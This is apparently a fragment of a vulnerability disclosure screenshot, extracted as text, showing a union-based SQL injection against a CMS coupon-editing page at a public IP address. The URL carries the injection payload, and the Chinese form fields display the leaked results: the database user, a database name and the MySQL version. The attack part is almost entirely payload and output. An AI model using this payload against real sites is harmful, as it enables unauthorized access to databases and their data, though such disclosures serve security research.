 42.96.190.138/index.php?m=Coupon&a=update&id=5+and+1=2+union+select+1,2,3,use 有道
标题 lingcms@localhost
缩略图 浏览...
起始时间 ttbdxt
结束时间 5.5.38-0+wheezy1
8
内容
提交 取消